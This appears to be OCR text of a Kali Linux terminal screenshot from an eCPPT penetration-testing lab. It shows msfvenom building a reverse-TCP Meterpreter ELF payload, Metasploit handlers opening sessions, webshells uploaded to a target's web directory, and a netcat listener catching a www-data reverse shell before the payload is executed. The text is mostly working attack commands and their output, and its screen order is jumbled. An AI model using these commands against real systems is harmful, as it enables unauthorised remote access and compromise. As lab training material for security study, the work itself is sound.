 File Actions Edit View Help
VPN × BurpSuite × MetaSploit × kali@kali: ~/ecppt × kali@kali: ~/ecppt ×
lhost => 172.16.40.5
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.40.5:5555
[*] Sending stage (39927 bytes) to 10.90.60.80
[*] Meterpreter session 12 opened (172.16.40.5:5555 -> 10.90.60.80:41230) at 2023-03-06 17:52:35 -0500
meterpreter > ls
Listing: /var/www/pdf
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 5493 fil 2023-03-05 02:33:04 -0500 shell.php
100600/rw------- 1112 fil 2023-03-05 04:52:16 -0500 shell_meterpreter.php
meterpreter > upload shell
upload shell.php upload shell_meterpreter.elf upload shell_meterpreter.php
meterpreter > upload shell
upload shell.php upload shell_meterpreter.elf upload shell_meterpreter.php
meterpreter > upload shell_meterpreter.elf
upload shell_meterpreter.elf
meterpreter > upload shell_meterpreter.elf
[*] Uploading : /home/kali/ecppt/shell_meterpreter.elf -> shell_meterpreter.elf
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /home/kali/ecppt/shell_meterpreter.elf -> shell_meterpreter.elf
[*] Completed : /home/kali/ecppt/shell_meterpreter.elf -> shell_meterpreter.elf
meterpreter > ls
Listing: /var/www/pdf
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 5493 fil 2023-03-05 02:33:04 -0500 shell.php
100644/rw-r--r-- 207 fil 2023-03-05 15:44:46 -0500 shell_meterpreter.elf
100600/rw------- 1112 fil 2023-03-05 04:52:16 -0500 shell_meterpreter.php
meterpreter >
Background session 12? [y/N] y
[-] Unknown command: y
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.40.5:1337
[*] Sending stage (1017704 bytes) to 10.90.60.80
[*] Meterpreter session 13 opened (172.16.40.5:1337 -> 10.90.60.80:39486) at 2023-03-06 17:55:18 -0500
KALI
"the quieter you become, t
┌──(kali㉿kali)-[~/ecppt]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.40.5 LPORT=1337 -f elf -o shell_meterpreter.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: shell_meterpreter.elf
┌──(kali㉿kali)-[~/ecppt]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [172.16.40.5] from (UNKNOWN) [10.90.60.80] 36513
Linux binbox 2.6.24-19-generic #1 SMP Wed Jun 18 14:43:41 UTC 2008 i686 GNU/Linux
15:46:13 up 7:50, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ cd www
sh: cd: www: No such file or directory
sh-3.2$ cd ~/pdf
sh-3.2$ ls
shell.php
shell_meterpreter.elf
shell_meterpreter.php
sh-3.2$ chmod +x shell_meterpreter.elf
sh-3.2$ ./shell_meterpreter.elf